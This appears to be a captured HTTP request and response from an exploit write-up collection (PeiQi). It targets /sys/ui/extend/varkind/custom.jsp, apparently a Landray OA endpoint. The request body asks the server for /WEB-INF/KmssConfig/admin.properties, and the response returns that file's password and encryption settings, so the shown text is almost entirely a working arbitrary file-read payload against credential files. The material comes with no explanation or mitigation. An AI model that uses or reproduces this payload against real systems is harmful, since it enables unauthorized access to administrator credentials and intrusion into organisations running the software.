 Request
Pretty Raw \n Actions
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 60
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=47424848AF0D1A930483B8CF5A736AE0; Path=/; HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 94
9 Date: Sat, 08 May 2021 06:52:51 GMT
10
11
12
13
14
15
16
17
18
19 password =
20 kmss.properties.encrypt.enabled = true
21
PeiQi 文库